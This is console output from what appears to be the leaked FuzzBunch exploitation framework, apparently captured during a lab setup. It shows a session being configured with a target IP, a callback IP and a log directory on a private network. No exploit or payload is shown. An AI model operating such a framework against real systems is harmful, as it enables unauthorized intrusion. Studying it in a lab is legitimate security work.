 Payload Autorun List
====================
0) apply
1) prompt confirm
2) execute
[+] Set FbStorage => C:\Users\orleven\Desktop\shadowbroker-master\shadowbroker-m
aster\windows\storage
[*] Retargetting Session
[?] Default Target IP Address [] : 192.168.111.158
[?] Default Callback IP Address [] : 192.168.111.155
[?] Use Redirection [yes] : no
[?] Base Log directory [D:\logs] : c:\logs
[*] Checking c:\logs for projects
Index     Project
-----     -------
0         Create a New Project
[?] Project [0] : 0
[?] New Project Name : test
[?] Set target log directory to 'c:\logs\test\z192.168.111.158'? [Yes] :
[*] Initializing Global State
[+] Set TargetIp => 192.168.111.158
[+] Set CallbackIp => 192.168.111.155
[!] Redirection OFF
[+] Set LogDir => c:\logs\test\z192.168.111.158
[+] Set Project => test
fb > _